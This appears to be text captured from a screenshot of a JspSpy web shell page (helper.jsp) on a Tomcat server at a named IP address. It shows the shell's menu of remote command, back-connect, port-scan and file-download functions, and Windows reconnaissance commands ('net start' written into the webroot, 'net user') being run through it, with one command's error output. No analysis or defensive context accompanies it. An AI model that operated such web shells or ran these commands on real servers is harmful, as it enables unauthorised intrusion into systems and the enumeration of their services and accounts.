 202.115.194.5/helper.jsp
Google <Ctrl+K>
访问最多
202.115.194.5 (202.115.194.5) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > d:/Tomcat6.32/webapps/ROOT/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c net user
Execute
'net' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.